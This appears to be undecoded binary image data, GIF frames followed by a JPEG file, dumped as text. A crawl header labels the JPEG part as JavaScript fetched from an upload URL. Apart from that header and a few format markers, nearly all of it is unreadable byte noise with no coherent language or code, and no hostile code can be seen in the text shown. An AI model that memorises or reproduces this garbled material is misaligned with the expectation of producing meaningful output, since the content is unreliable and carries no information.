a�8}��lx]`.`�!�%��^����0�p`j������~^�`�0c���>�i��Q�Si����^���1S����p�8�������� .���.	0����5��]�������N��������p��p���Nx>����q�. ��>����p��8�"�>텞þ>�N�	���/	���2�	� ���/{��P�p �փ�! ��`��2�����.�T �:��: ���
2��#��W<�����`=�`<��啠
�~�Y��.�^/	^��`��Q � ���__���`=]�^�S��h8��b���T����H�����a�� H �@��� `���Q��`��)�p ������O��@�R��~�S�	g����k/	.��^��@�k�P	e�Q@���1^�p ��h���vO���	h`�i��
� Q@�z����iY�������]O�^����Qpg�
���_�N�T���o���*�c�S;)h���(%J%LR�!Q�IE4h>�{	�(Q���oYH�1+���_�(��|Y�_��h����(����.�L��P�c����Xp@�aȫ_�������?^�0	SU"ͷ�\
���a;�o��:��ݾ!b��Q'�e�*-���*$h3ĸl�©�|�+qٿ�ci�ș4��8�,�ð3U�2�����D���OUJ)�u�ܢq$�\#!,(��ƥf|�r���eH�t�U��k p��!E�/��'c%;��cpљk������vp 
��B��� �<N �8P�KƖ٧:)F�G����p�h&#kp�$�'�����3�����.��8f3��1.0��d�#��.������j�JTф�e�BK0��ഔ�.��R�TQ��e8�r L�t���	N�� s�8+�EN3X�K-��g >����ct4�3AKT�@��'�l6{��p���*�2�Y�+��sNZ4N7[%��X91o�}8N��0�9+ѵMA8f1N~D��(X�uNU��EX\���YZm�Y7%�O�����Y����c���HL�)J�O+Y��v��7��|kuNL�ɧ�}�ܷ�l*QhTF o���	a��A���ȋ��X�V�V�X,����������$��L�X9*`��u��8�]N�(Lڭd`��+�~���d�i���X�l,��J�-91xީ��ρ��A�(ۂ^&L��#V)8���y
��iբ���w���$�X�������WA��f&
$�b�F�r�v���ʁ��|
^b�Us�FB򡘩$At�%K�mv �)t�D�X�fFvا`��yօ�`�Y��/Vn)�a_��68�}�"�c~�T_��"��*��aSQ�r �_�?����}�`-���)��v_�m�ٹׅ�e�˪U����/B�@����'���rS�3�[���������}As!'�A�/��m���b9��
	+c� ����_�ww�c KKXV0��lF_X��h�}Ea	�h��0@��ke����Q1���[%%�N<q`2�ثh�X�f��-����؎'����&�%$,!R8���C<�OP �5�d�q3�L�q���1��$)YN�HHbl�%(���z�-�E�c�^&8�a�������_,
n:�$�gJ�	Hp�� 8���!"��?r�m�8D
p@:(A�t8D�hL%��etȦ:��1ItE�R�@��DV#2pAAIAҊ�2���,�v�}���9��,$4t^u�!�p���	p@B
z����p��I������ot>� 4T�{r�*x1%Qh�@TD�-�$��1m 95 DyiCNDAϋ@U[�#�`������7Da��J�S��8\���`Ue�gj�!E�R+��נ� �ejA��ǩ2
 ��V)҈"6�w��ᴔ�(���n�S���9�Y]�l��-�L��e�R�zH"�Mڗ/�*���$
��-o!{[���ý-��J\)섯ph�^��7x F����5����hv��] T��rJC +Q�r�M�/��K.`�p�S���J�����t���B����n��1ԉ
�U��5���B^6]��Q�PD�!��0_�va}򢹭�t��(��v����X�3��2��`��8eCU�i��  !�
 � ,    a �  � �	H����
�7`� ���1�4 \C�+�o@�C���~���#�r�0c^�h�&͛6tԗ/dϑ?{�;�Ϥ�~�b*]Z0#D�mZ�.瀑#Abͷ)�(U�dJ6&U�7�U��P�B�=I�dٻ	�8����D����h��� ���T���J.(m��W�j~��h�ɠ���LZ��p�g��z+c~`C	M��ø�;�j�qm�����W3x8�ȏ	7�*k�!�1����ﻍ�h��}���D����^�{�*'e�3h����h���{����w�ʼ*�w�B� �o�m7�@��c_~�qWzU4r<P��>Aq���D\�PB��G�"9�7�='ܓC��m8�"$C!9��T��)�~�5^�`�X�=��&��-�KT��R�P8�m�����b��W�=q(��L�˕1�^L\B�>PT�$�J6rO>4P9<��0���>	v)f����'T��<L�ATB#�	!�݂1y^a>:i�'X���*���R\ޗA���	O��Tz�=��k�
՝�0u���a֓����QE�j�	'�#��" F���$z��9۰�"�_w�
ij`�n��I������E�]�	S�9T�9�
�U8�f�-^Ez�.BC"��x&��>�@�5ՠR�����i=�8��#��L�!pJ�b|0��R:m��ab�m���<�ꤼ6L4A@�%�	�sB�>� ��Iz<a�D�q�HY��퓁�,G�÷���W���A\��5BL0v�<v� ���Ŧ���AP@�p�Q��s���G3�(JА�	4���:��,�
m�hC�6���u+`�n�w#^���}:^���9�{�w5)d��i�AA !�����^]"�J�F��-��8�W�����!��u���k���><�kW{��L����:�<�F � j �k�޲G4�!
�@�z�,^�B,��u$�"��;�gx19!(����~DP�A�1�p��/	�	��Uc�D3��� w�"rgpK�����]� k�i�t�#N
�������Dǩʱ���P!D��	���֬_4���~D�
� Z��>��W�}R�BrG~L�AN�30�ёW���R�;E�6L`�媀�N� W��cI$�
`@ ���p'��$�x��h 	P%+���5��W;�چY�Lf �@��J]V!��լA���ZS�)N�)�hS��Z%,���a��>��I`��S�r �0�U^����5�H��cz��-���S��}+��f�β��ЃӼpK�ya�N�''Y��ܥr���1�m��)����i�]4"�9A�q
��jv�iwjGvM&L@V8J����)�2�>����a4�����C
Ē�tfқm���\,vU�&�FW�fê�Ō����ӽ�T�WkHX�J�p�BY�M#���UlUe�@tʏ�G#��Ga�����a��Tr٢���HA5�F] @���VQ�Z��L\ �����v'� Jw��RTH�o�@\�W�TH�AB�j!��?�Y�8ȎW��&�ʏj� �H`K^�. -\"l��ī9�F�u�>r��:�cA���x�I�jP!)��p�ط�`e8�ث����}�0HT0�?.KUPAP@@�����2!��Ⱦ�`�LWY��NO�X�� C��E��\Hd(�հ�sg� ��5jZ��/˜}D��1�0d��PT��2�K��+���M?��~�x�*�#�t&S!C����%�����ZVT��dwș��*�Q-�� �H� �˜�zˀ3���ݨI�(s��Hp(ւ����c�] (�޾��+%�U8�`;�Q���iL�X�#����VX`��8�M�%��N6�)�$�q^L�Yԥ65V�<��0H'a��P	��$�,*��~|��*�H�ev��:)�H��0沈��.��]0�Z��*1��O��EY[%� �n��׬�2W茔��#)�"�8��_�#����c
P���k�)�S�;6�K?� �G����Q��_@�S�b)oM��ݭ�xQ��`����3C��	�2�����Nl�H|��e���>�洝9鬙{�����O�\�	�ɽ���|�����=6T!N�@
h����%��C~���sb������	L�X���?��Soz��5!8�J�èHh`����uo�\�	� ~4�ݻ^S.�r���s֯^��o���?��_ �)�b������7���3�B���H��������=�'�T���^��'0A.�~��c�Z1{~�s��g��g�-�	M0���q�(%��W�z�w���jA��zh%��71E^ׁ�y�Q4h5H���!��	]ԁHq!H!	
h�Hx�
��
�	�|���@�~�h�Zx�[�{�G}P�p�} ��	-��j��l��|��
+TQ.�ÑOZ@�Ƞ�|h�{h��
@hc7�sm��mȃ�8���wH{8�-@��X���	MЈ�(�g P��y���(��x���ԉ/�e�@�8�{(�-@���{���艌l��khj(�iH�-`� ������ ���8�����0 ��	��}Y� �--�y��X��h���(��Ѝ��y_�J���H��X�o��H��0��P��x�䘐�x��Џ���0��	与�x���	����S�
0 %� 쨐,y�oȍ9$i�&����8�ْ� ��q�`�� A��0��	i�	iKɓ!�
� A�Ay����(��\��<��A����`2���娕y��0�B9�f9�2 k!�Z��[�p�	b��	�v���հg�0�
"P�p��)�i�@��))�8_����)����)��Y�0 �P	(��)��Y��y������Q���離��ٛ��)�������gy��� ��)��I�.�:������9��I�:�Н8 2���iй�:p���8������չ��Y���I�����ٞ] 	:� 
.@������� 	�	*	
��Y�.��.�*	�ڡ��H�h��":�*	R�R � �
*z���1���h�{���)	

R��� k���`���>��� � �Z�pR� R��� \

^�����0 �ť 
�ǰ��	�0\�hڧ� ��y��P��v�	{*�M rڨaz��ʧ�Z�u� �J�~�����j�ǐ�|���� �|����Z��)������ꪴ��P��*�z�� !�
 � ,    � �  � �	H��A�_��ӧo��p�h�0� �%��K�ǎ*ŪD2��J�HNa֯���0cʜI�&M�sV�8��Ş>/��H�c%-$�Ƃ2���)!��I��ի2�-d��aN�z����G-G"-)��SUS�ʝKfB�u�;�_φ!<BA�e��J�*AQ��)Ժ�#�ݪ�Èz�����MێL�V���3CLě9'���M!,��m��E&B���2ӛ7h��<���7��)*=�~AUoUP���n=����Ë�?�_��ͧ���?".�����D��Od?���'�U����w6�`���	9�!� ��9tXEU�3��4��r� !��b~-���"^09T���Գa�tO��A�0!��r%����=��m �A�\�H�AvH <!���c�	���ݷ�*���KW�� �`Hx��d���h>� �D��2�ӆ�*���~�Y��h)����&�01S�H@#��SE�dV����bJh~���sM�ܑ!U0Q����x���D�&���#�5Ua��$��VKm�+.����D@�?JK�}O
ʠ���� $��t!�#������p�M��:�x���⛛���TCE56!@.f<���řa�LJ� y�`�x�l�n|*oJD#w�/���E�'���}-��D;�d��)P�a����f�]P� ���D ;t�&�d2���3�� � ��w�E*��e)����?~���?9��g��p���0A�?x��>�X(5DD�>��P�7�>����>�βo�T���n��d����ԓ(�d��6It�6^���x��%7|Q����������{�҆u�>��x|�
�5~�t�wT^���%�I�Q��y?�G�ʿ^�?�m�O"�����c��� 5TOc҇T�Ǽ׽�}�$�<���P����27�k��$�~�c}�� � �Bxa�d
A������i�����C�Äd��Y�D��$�!��A���HL O(D�Y1>��a���.nP�C$�	f��l18
T`�HĨ�1���N�3���4���g��!��jTЎsI�	QX��=��2�R&-�`�Z@�	�H���z��(#H
RԱTP��  �jL���Q���F"T#&X��1C �K�|26h#^�QJH@"PD#2��@,&d�(F����) aME �	�'�9�cf��9�5�@N#*`�;Q���~2���0�5�A*LH'p�>�#�|�����G*���q�
]�o��M�}��0A.Z�	U�5�C�:�j0)�аFT�)�Gg	�@jP�8i�#E��7ei��t�V��0(�^yT�(�!�Z�ZQRx��ը�+�z��4d�R;$�P�6`Q`h���6�F�!i�b��;u�Cc��M�zW���jWf�X`�`�!a�W�.�PX@
hJ�x6@ F�8�D�W2���ZО� ��$��Yڙ��Մ���.	~mVG��B5�p�T��T1�aC�C8�@�}bCX3�U"&rmrUJ"�HA5*a�X�`���v�{�RU�����3���F,� ɮ&��j?���V�o �&����nvpH�obX��㽑�/~C0*�`.���	�d�S�ǀ�k�`�X�*!�`'���M,���t�cs��"�7Z��<��b��� <������!��{S��~�c�Q��	�� �P o���^6G��ƛ�q�c���  o8�@!�ؾ�=r5R<g�LE	 ����r��Y.p5R@�B��� �<�<��Zv0
=>  �)8�-��>���)�.�e����>Ħ	=�I�a���.f-�SG � Hu
b1�J袹)���L�$0u�Q}��vj
w�cr�l'��)�@
�	��*�>���g<�@0��}��8��09��`�d+:�0�t
� ��D޸.w�#�	�'\��v�K��/<�W��5��O���x��pNq��9�f.��|�7��@:G����;�·�����z4O>���{⊮��#�J�c
�X� ��s��]�zؿ.v����h'���������mO{ܹ��[L�up�L�}�R_��T���O�����;�񐏼�'O�K�"JpI�eR�L�a���/`��� �H�D`xq�^�o��c���^���}�i�������߽���' ���������? q�.����_}<
�x�������}c�_���?�������?���х���������?���_��Gهx" x3l�w�l_�b����gx�~0��z����h&��h�T�~сx(�"��h��pǶjS�
�w�gx=x}-@��"@�
��}%x}>h��!	���a~D؂��bH'r�b�p���5��GHxbH���zN�}b(`�|P4�'o��r��<�"Pr(�3��T��8��!���h� �����sQ���h���'�>���.P��hxo��1��1���}6 Z��6 �7p	����X� 	�
���B:0�0�����!�0y�h�b8p	" 
�������x��'.�����5
�(�8��������(x8� @5-�������]��ȁ/!�����0 ��[����	���:���:�	���~1�~� ~7�0�pȑ)����4�	�op7�29�5I�2���3	��H�:y�4��By�%i�9ɓ�x�J��2	�z��|xب�R	�Ty���}V�	U����_x�V	�Y�ai�3a�jI�r�4G�3(�X�tY�vyY9�X5���w�Ei�yi�y���G�xr�29�U��5	��	\��h9�9��)�1!��ُ6A��	�U���3qy�8�ٚ2Y�rQ�0���I��y�TQ�t��ݢh(����@��`��I��9��)\I~Y7p��)	��I���ə������閽��p(�pp/��2���!	�	uy���ɞ/���	*Ƈz�������9��I��G(���j����1a�ZZ�J/��-��x�	�Y�2	���3	�P�*�/��ɠ5)��I�2:�љ�	���i��$z�jQP:��Y�(
>�3ڤ���Hh��y�Vs��鉡Z*�\���)/@���J��%٥jz3��[��X������o@z�b6 �NZ�
'���P�/���	OP�)�y�����(��w��n�B*�5q������0�����Z��뇪k�����!a� ��*�J[j�/��
.Х��_����1q��.�Z�	����ˊ����pz1A�jj�c���P�p��ʪ�z������ �!01l�p��ʪ��~��	�Yᚩ7@���J������O�	;��*��;�X���[A�0q���q:��Z�${�&��(��#�� eW�W�8#��ʰ�*��:۳<��#K8�����s���6��z�N��P�R;�T[�V+���6�B� ����	��
�`�`�h{�j��l��n۶p��r�t;�v[�f�
i�>��Yhp S�9}s��8H��8���۸����۸�s����
�`��%˰Wѹ�k=`<йGb3���k6�����P��������H0<`��5������3��Ż
2���[�0Ű���[����1�� �k�������ػ���;� ����0���[�����30��۽a���*�˼0A��k��
�k雾� ��K�Ѿ<�a��+ ��3�ˠ<0��������{��;�����x$Y�� �0L�	��*�[<�  ��A<Gl�*�!
i�4��3нGP�,�Wl���������TL�q'|��a<#<��{ʫ���,60�� i�b�G@.<�@����`�@į��1���-,
m��blȚl
��ɞl
\�<�3`b�	t���뽚, +@��>*���K�|�p<ʶ��*������L���ɦ��i�ǢP��ȣl�G`
�pN��`ě��BL���ɛ���ɦ �?�������k�����P�ͫ���|�`��vϤ��p��l*���ʉ0˚���l����Ϛ���
����Z��ɦ���ɫP�G��!]�ҫ ��\���!�����������̼0����-���
l���Ӧ��!��aF��<�ыL�G�������- ���L_��)�ɻ�ջ< ����!=�--�̼��*��+p���և��G Զ���\�<�Q���L�ML\l؜l� "���y}%-u - l,�N�>�0͔�ɔ��pڦ@e`
��ƭ`
l\�lҨ-�i��J��G �a�p�@Ӱ��/=0��n�۰ֻ��-=����ѫ��GPѬ�Mۜ�шm
e`�_��_�
~ؖ��*`������Ԭ�y�� �-�t�ѯZ��l�ǭ��ڜ� n�=+��.-ֿ�ڕ	ͱ�9�}��i�ڰ��M��\΢0�"^��.�e������! ���{�M* �=*n= �[�,�=�֔]�QҨl��@I��2.��!.�<�
���!~�~�G�D=���-�� 
����,܇�����*�[ۃs���r�).ͽ�7���ǭ�*NЯ��U�3 �s�m�!N�0�{-�>�t�n�>��8�S5z���^���zm�;n�;��e��^5`�m�-మ��.
P�>���ޢ e`� �.ꊓ�>�T����3��%>�������iP�=�<P�ML��^�y��,�����0�*��><�
N�!^��n�����.�>��n����P�Ł��¥������^�>�+�e�����,��G0��
��?��ݾ_��>��ׁ�o./�m����&����:/-.�T���.��r ���*��rP�E���?�0�n����6��Z?����P�KJ��%��;��� ��\?�O��>��_��Ho���4��{��e�����ݞ��N�R/
r��io�������.x?�.�����_�{mr��N�Z?ܚ��\/����:��>Ծ���[��-N�~�P����o�<꽟����V����m������O� ���?������ȏ�O�����~��N���ꚟ�e@�������O�S���O��e�� g` �	��C�BZxH���<�m��Q�B� ��)���
-Za�0_�|�eI�*t��x�eȓ&)-��J�,�*T���Q�E�C!���T(��D�a~M�𫊟0��*��ɦpQʁ�Se��k��U(U��xx����ؗ4r`�#�e�i�U29�"d��f��I��Y���f-ukX��5g�6lʦA�v��6i������!I���G��p���iK���w���[��h�+w������Q�x��7����v���+d���X3�u���xe��h�U�
0�4�����s���{p�	,07B"C�6�&$(d-  !�
 � ,    1 M  � �i�GP� }	&D�����St�Y�d�.F��,��җ)�@B������D�r�J�)2Z2����Z��r����?�9谨Q�9R2��[o���s�U�$�	]貥׃�**�Y3㗩9C�r3�P��mHp�#@M-b���I�V�`�*T���*��uZ�l���/@��P�r�N�x��f�U��я���STޚ� �c˞M�2\�a��ȅ�N����[��{@�p�[@e$/���)�����ܹ���}4!���7��@�	�RAJU�;�r��{�?ۨ����� \� #ѹG�lG�}mD���F��U8D���>'��PW�"�]WN*��!^��>��!?���@5��a��`���D�w_�z1��)�P���դPe5XRIE�x�%�^��bw��s�H)�>�@�%��@���b��PQ����>����U� |P�%v^6��`�VXJOFI�e�`uPx��D������!�l���m��a��xq��^�*�V��w������n�]����ơ�
�g����!p��g-$��w��,��,�IE��:�p�fW�|�bw���ن����ᄠ){����B��j�b�w,ҥ��Hn��jM���K�&�AE,��q�7�g��F��Xl��d�@̴���$�1�w�pa�89��A¯���-�1sD,� ��)�쬽B�|��P�f_� �?���걒R��'A�0w�	A�2�.���������^D�-5����	)�q�T��H,���J+�`B�/�6A=�3�?o���5��-J袊*�Ǣ$�_���n���83J��x`h����M�Z��3 _p��(�������K5����� ?<�S+�����y.֘Ъڨ�5�j,��?=����|��֐b�&��?�����я� |����w=5�nrl��� �/vo����9�y������ ��#_�H�ٵo����Ç��|�������-O�3��	����͎>����>:����AB&�O� @������y��K��jj�Dqv0��(~(�1:1���@��E9Z1�5���Ш�ha���]�h@-�Q�&h��i�A�Q�8<���ő9�X4d��=\�0N����D@6�Z1�	�Mʑ|�Ԋ	g��Q�q�J<e,^@	��ccI�^3�_ĥ	���!�A0��ar��Z1&/�ٹ:b3�ƌ ���e~���w��T�2������8b	vI,&��zړ��p��-�� Mh��A7-ࠎ�$
>"�KEh@��}� ��D��j"�	��B�R�JT��P[K:R>Ď3�)Ig�ї&���#+yJ�C ��Z	j	��I2�K}jq�T�V��G�jV� !�
 � , T � B  � �	H�`�/����߀>(�ņZ�8p�F� ?��H��I�Qj�h�!K}�.����͛8�E��pN�H艢D�"=��iҧL�.��4�U�R�b� �>��x�K0R�D�P!eB�[���ƅ+�.ݻ�浻�޿|�L�RT���O,ٛ0��]`��	jLX��y��Π?�Mz��ҨO�N͹�[k���W��@ ���q}�Z�޿5��Մ��P����Oÿ߾��
�|zu��5�]�e��������s�b���ns�@Ƕn�T���<�7h8��}A�s
��M|�M�m���6V}� ��j�e�f���Dm%�O������b[�\��!c�Veִ�������<�֠���(!�d��S�<�X2�و�l�4���ay�	-���&(��� I�oaBH&�@�N��Ĥ�=�`(e�i��=�hbq.�S����A$��rS8p��fX>ʥ�����v��
�~B��M�r�¨&\)���N��j�9~�j�u�*�m���堯��c�7P�����:�l��6;в\z��8mzS�f��>!�*P ����:٩��'�X��z�s���v��t�@x���	�@_�CŨl���&�b(�*�������X�[�@g����r#����*^餽$�����T����r�0�H�?�	���m1�D|2AW]�����#�O?&}lu�Wg�5�6]���Z���Xa;̫�a���y�6�n�m��o�7�xK���-��m3߀�-5���q�-����#�t�\�av�}_&P(�PN6�m�]�≇��g	p
g>��-�n��\��0�O��wA��nŹ����|�;�2��"����7��@��ɶ����9�c1��}�k�}��;l�-`����>�}cs�Ϟ�=�9a�:��ߞm�����-�������{��C�L�<��MP]�^N(A]!�{-H�?�U�p�  <��G��E�b	2���WZ�&�p��JHCc\l�8�!Cp*�(*+a���g���$y0"A���g�І��M�HEx��Xb�e����a� ��.�	I�F��E�%|aAT8F�U���xV�1*Q #��X�X ��M����G�ᯑ��lx�c
��D�G���qk���(�6Q��<و:��İ��DN<K�������B#~�}��@0�)�b��]r�vbH�f�j��l&���	�2��$Q�#�`���֌$6�-k���ь!� �����)�z���g>�I��}��� �g@�)Ђ����@M�aI�`c!HA0�Ί���(F7�юr4��L�l��GUCS�X!�yv��0�KeS�Ԧ5��Ns�S���?�iP{�
�A6�p��R���L�����թV��RŪU�zծr��[�V��U����`E�V�)|e ���` ]T"��K���a	K*BX����]�b]�X�&v��e� �A�J�%��f7{ (5A8�@C7��7��8-iq�K�ֵ�}�+^��W��g��	*D���
�"��%D=��Mk�{	q�'�e�8Ȃ���R �no7��.�ֻ���k�Ӵ�omɂ�������X�{	�vA����kw�]�n6���1TK�7����~?;�7dW�� �����
~ń�k��	���'�.������{�W���06����s�+��J,�~��/vAAxlb�8P��Aq��@�� ����V�d�8�Gc�b8\9�+�@0�܅��Ĩ8D�0�0D��6��GL4O!0��>pl�\Y] �$�
:Ј4A\��@+�8����.:���4�Pb@3y 8��,�JB��åM ����W݅O$�̘��]����Z�1�$��aK���66��	d[�.��l��j�ñ���b�2�6Ff�}l�B)0�y�[%Ձ���)�Z���b�c"Q���!�6�XC���@��pI0o��#�A{�QD0���C� h�$��4�acQ�`�>���(� �g�.�Ak���$>�7<�	ː����,�����7D���r
L.��Cv��������H�x��q]$]�w����A`"
�r%"ގ(d�W�0N#8|<_x�S�v/cH��?T!8���Bfx;ڡ��,�	�w���Pr�3|��{�qU$��X��%!4H���g����v�^
.�}*�	)��A����7	�B듏�/��ÿ};"ޏXd�&Ͽ�?:�z��H�z����ط���w���.�e�C����� I؞��x>Pʋ``Bb�~�7}��'(E8�w�'�p��_!|��x��oH��P	� }�
;Wy��{˰F�u���7��z��z�z+�QPy�'�eS���{�7R���1���|A�zI��R�)�H�x��O��I���ׁA�)��(��Y�{(�
��	�0 H��� �����`��p(|A�tȆQ�� �Gn��
��R�@S�g�	_Y
Y��Ё˰\(#��P�g��"�� �	��������P��W��~��� �I��P	Op*�ѐ�:��P(�����)O@�Y�qR� �(��؍�	p��(Ǡ�昍�0 �� İ����	�� ��A( �����P	�0�޸p�����������z�������{�٠��h�ကz�� �w���P���X� ����%Y�%钜І�5 	������X	6鎂� ����@�H �Q��1I�� W����{��1�����(������.y�T�����p�Ќ���'zU	GY�����S����	��٨�%��� � #��~��˰̀�0�����P���<ٗ%)!�����~��%�����W�AY�R <i�y)����	��x�������f��ЙH0E��R�%�n����o���X�`�ɰ�ߧ
!���Н<	.�)���H���SЙ���vWIY�#�xW�0�)�:g��	!��y��H��S �	��`����8:��t:	���H����X�z��� �0��	fW��p�%:!�oy�� ���0r��!�%����e��:�p3������pgfX	u���}��zy�Y�v� ����8~_�V_��*9�JY�8������VGy��p�2�Y���qH0�t��Op�퐒︧r8�p_�<ɓ���KP�_�����d�oJ���pr� H �\z�~��i�8���/ꚷ����Go�8����˰�*�*K%y�K0��	����р��� ���j�*�Z������z���9.p�|��ɗ��� �
���� �`���ڈK �� �W�����J G��E��*x������]:�% �	����	�(��Z�q`&������J�V9����8y~)p@��*�tЦ)K��x��J�Qp�R�H�tp�pp!���:�>������y��8@t�,K�P��
�J���JA+�]������ڪ5!����1��2�tP�J��j�� OK�n��s[w���Ъ1�p�)ඈ�pp�p �K|�<ٶ�Z�| �o  n���x� w.`kfk�g���� ��vj���	Q B*�Ę�  �~�	o��Q��|u�o �ɫ���*op���,hK��z� ���� �rk�J˽�[�Q��t[��i�k�����˟�X���,ӈ�(˺�wv�p�����[��H� ̺�8�����u�7�a��d�d��)Yw$���
�s[���|�<	����%�g�:J �K��X�%L��J�� ��X��+��z��;��f���9�!|�Ө�>�þK�|�+\�뻥�, !�
 � ,     &  � �8h��%,���@G� lxpIC���@�5�hQ	�%q���h�bƆ0-22�k�?�Ef$�P��7W~t�hF�7?F,�r	�[_�|	*����SB�JU�N%���Guת&6��-Z�z�&��'�E�� �Z\����^Gt\r�&*�N02��_b:i���J���"UFLZ	���^� Eeˤ��E@��*�_�����T�~;���� ��4����S/�"���M>�鰽�g9$�yc]���Z*���;�s���������A�5��w�o�z��5E�(_t��`c	*�_�����&(��|L���B蠇N�� ����H�"(��b@ ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250325/2c5d01405d90cef4b7b9002000f6cb6a.js
body_size: 23263
content:
���� JFIF     �� C 
	

�� C��   " ��             ��             ��    ��            �룶��=�u���   ��s"�O��kǰ                �ɮ�;j���Q�� t|�}
g��s��^yN,�;AuM�[�d@�si�-`x�                95�GmS {x�3'�f�U���U�rt�}4Iz��[��	�����C����s"�O��kǰ                �ɮ�;j��S��w��E~��o��q8��s�K���:��~c���=<�r+q̈3�m>�%��               G&����d?=��ش<�֒����.)��~쾟e��ÿ�]���|໥ȭ�2 N������<{                �룶��}���fh�s��i�͇��Zާ˞��u�����>7�\ތt�[�d@�s�x      �|�q<��mw_X@�eğ|�����;]���>� ��eE�a��-j�_c��.9PM�	w�T�d�trk��ڦA���O�Ｘ�5%޿�M;�Ӹ�]��c��is�o����t�ai[{�     9~���8_�fP'B  ?}��E��ʙ���e8�w}C��h(� X�?j�4���vB��G&����d�#���:�h��^��R�r=W?�v��������y[J�`�i�    Dm��d�Ƽ���c����{����(os�������:s��t1KFKW��Z95�GmS ����ֲe�Η���v�;��;ۗ!���3{=�    9�k66X�]��re��\���n6���(x.�P��>q��������%�s5sz����K��O
lˤ�:�1��4rk��ڦA��ty��SR���b�
 ���0�    F��\1��L��{LF�#� ���υ� v4��7'��+,���]!zL�]�2�^~��>ව��]tv�2��:��}��`7�    �[d7T�!�́c�p}�+de����|/�� [�8��}��r�,�1a�ɞ�2�6}Z��-� ��]tv�2���2~^�z    	�W*$`mq�{W�Yp'\��GX���� ��   ��N=o_f4܆���w�<3[�_w#[���KX  ��]tv�2���3{�    0��1�N_ [U��r��G ]Ǯ���1�:]f^ϗY�={���p��[�8���1���,�q:\����m\��1���8   �룶��
�`    �ٽx�a�$z̮��  3-s�VcK�J�w���I�y��䵑�O}��3.(��q�y�cS3:Xuk+?����            k6o^"v��+�,k���I�9MT/ï�4����t��s�.*s���a>#�Շ�s��]�             5�7�;D�Y��5�}�H2�Ͷ�[ޓ7���(���qe︞f�,C#��i��iª�              �ٽx�a�$z̮����<�谵N]C� GϪ�s�ӅU�                5�7�;D�Y��5�  ���Znr�p��                  k6o^"v��+�,k�>�M�[NV�                   �l޼D0�=fWȰ��79m8UZ�              ?�u܇)�W��;��_?t(�   ͛׈�;q�t ��  1�8��sB�ٸw
�P          ��xKz�O_�g�(-�UW'�b��~���&=��1a(������?ǫ1�������0����Q������v$B����٣6X�>�����Z��e��{q�n���<        ��+O'qO0���/���)�HkϿ$8���0}�>6�?{yz�70o����	���d��P�,��O(y�,����4���'���_I�$9�q|Bޣkf�٣ț�8�u��X�����<��	�F4���        �Y�ˉ0�8~�M����q]F;��5Yms��D��iWu�����޾^��5�`�|�ʛ2��{��Ks�N�z��"���uM���KE�|B��kf�٣�G,|o�kTV�mU��s!�:?���}@       '�rr�L;���f�s�7/���)�?�|��O$��ydc�Q�}�}�{�7����t=�#2�̵y^�<����61���$�Y�Y���^!�={��;�Ql^춦���;lS����m�ST         �l޼q{}�G �+���S!p=F���3��>��$�3�ئCsu|� h�E�8��u��L~3�z�B��m_|�}z\Su���m���n��C��}�                    �-z󲭌w�{����                                                                                                    �� .         04@P13!"#$5���  �K�>2�`'��b��A�}}�tE0��k� ���ƺ���	�U]���k�����;��@<�-}����A�S:�cYۮ�6�Jk2;�"f��b��A�}}�tE0�m�'�12f�|�j���2`��X#�O��ů������>2�`&~1Y�Y����Q�@����:����u�vR����k� ���ƺ���	�۴��5�[��NqT6k�Tc[؍ar (��k� ���ƺ���	ʤ#7��lVY��[�p�r$�JC�q�m��~��!ː5�_a���5�|e�L���ruX�^�taHQB:J�Zck��� X�q�'	\�y�Z�>/�����(�eu��8�s��ۺ	�,b"B3�J�@�3˨Ns�k� ���ƺ���	�� q�l�BM٨cB��lj ��Ya�m]�y��X��|__c]�QL��1�C$5�D:D�9Ud��,FԦ!!*��XM��*�"��y�_�3Y�D㚶Oy'�6�,ݪz�Z'�/U�tE0bU�3@����8Ub�T�ey��TTx�aa�u:m_�2DQk�a=�Lt���Gtk����Y�)o�t�ŕ�n"��b�k���)��nX�yG.�J[����tV#��ZT%�,-��p�OЌ�	W^v���� �f������E�tE0(]�wp�f1��[Gٿ����#�qe�Z�(�,����<�e-�^�M��޷ۮV��S[�ʋo�ƺ���	��Ԁ�W>$���Cy�Z�EZ�Y�a3L��s/����,]�+�r$�Z��e�����7Sa�C�ƺ���	�)	���&�+�� �V���{]�Ȃ�����g{ܷ�-�uC�%^�sz�w�UU���j:�����r(3<�L�&����v5�|e�L�!bo*zGH��V�/�k�{��7,�t�Q�+�V�e5��	�XQ�:�UU���j:�����SM�.��&k�oVdG}4��tX�A�S1K��%��c[2E3%g���g�$� >�z����{ֵ[����j||�t�$l��,tQ���ƺ���	�˸��sh|;I��>�q^���[����j||�u�/�д�6:�k���)������ �tWG��]��Щ�����u�h��ӯ�U�tE0�9��}s�+������M��޷ۮ�g�/ѭv�б���(�|;��v=<���oo��*m�����t_��Ј�W=�>2�`'��0ˠE�H��x<�����M��޷ۮM�4��3l�>�~��tE0��-���t��*/�e���T�ym�}�9��\p����_,��c]�QL�7���]�*W���z��;�^�:XZg�S�MuT�ym�zޭ�<>����>��tE0�02'�f��*��k]�)�� 4�hZˊ�G]U6�[z޷�z��6J��H��t�u!�&�"��T_m1Dp���#)fy��w?9d��o����o[��oQ��C6	__�N�7�ҤP�����X�l;�[�wV���n��~�M��޷��	�i}#��4�/_��xh��(��{� ��!�Eo&��:��J�B�R��/R؏Ν-��q�F���J�� ?�u!�&�"����7X���A��o�����Ė�.7��@$�Y�3`���@T�CxM*EһT�\�sv�	���zB�J�� ?�u!�&�"���?�wdѺ��J�� ?�u!�&�"��B�J�� ?�u!�&�"����J�� ?�u!�&�"��B�J�� ?�u!�&�"��f�+�����Ԇ�T��!������R�iR(^a�%}|�:��J�B�C6	__���	�1��y̭fm�麐���������c��;���4},��"�1��Gw��Md�N���k��o��+�wP����k��o���L�Y�a��=���ϓ�x�ȷ��r8 b��z�v�h�����$KW	�X�R���'Cdj	� <�+&嚱oX;�!ɯk��� l��㸋i^V���;�&;|���N�
